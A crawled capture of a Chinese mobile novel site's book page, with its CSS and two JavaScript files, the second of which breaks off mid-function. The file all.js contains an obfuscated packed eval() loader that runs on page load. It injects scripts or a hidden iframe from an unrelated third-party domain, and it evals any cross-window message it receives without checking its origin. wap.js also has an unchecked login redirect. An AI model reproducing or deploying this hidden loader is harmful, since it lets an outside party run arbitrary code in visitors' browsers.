

--- FILE ---
content_type: text/html
request_url: https://m.qpfxs.com/novel/151451.html
body_size: 3660
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>__御书宅屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="TXT下载,by御书宅屋,御书宅屋" /> 
<meta name="description" content="" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
</head>
<body id="nr_body">
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.qpfxs.com/" title="御书宅屋">御书宅屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/9_1.html" >耽美</a></li>
		<li><a href="/wapsort/11_1.html" >高辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/17_1.html">百合</a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="御书宅屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/_1.html" title=""></a></li>
			<li style="background:none;"></li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2></h2></div>
	                    <div>类别：<a href="/wapsort/_1.html" title=""></a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel//.html"></a></div>
	                	<div>更新时间：<time></time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：</div> 
						<div>&nbsp;总点击：</div>
						<div>&nbsp;周点击：</div> 
						<div>&nbsp;日点击：</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel//.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(,"")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
	    <div>
	    	<h3>《》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre></pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共章节</span></h3>
	    	<ul><li><a style="color:red;" href="/novel/list//1.html">......</a></li>
</ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>
	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">御书宅屋</a>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->
<div style="display: none;">
<script src="/js/all.js"></script>
<script src="/click.php?aid="></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.qpfxs.com/tustyle/style.css
body_size: 3481
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#AAAAAA;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#757575;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#AAAAAA;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#AAAAAA;text-indent:10px;border-bottom:1px solid #AAAAAA;margin-bottom:5px;}.c_big_border{border-color:#AAAAAA;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#AAAAAA;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #AAAAAA;font-size:12px;}.nr_set .set1{float:right;border:1px solid #AAAAAA;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #AAAAAA;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#AAAAAA;}.nr_set .set2 p{border:1px solid #AAAAAA;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#AAAAAA;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#AAAAAA;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#AAAAAA;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#AAAAAA;border:1px solid #AAAAAA;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#AAAAAA none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#757575 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#AAAAAA;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#AAAAAA;border-bottom:1px solid #AAAAAA;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://m.qpfxs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4532669,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://m.qpfxs.com/js/wap.js
body_size: 4228
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

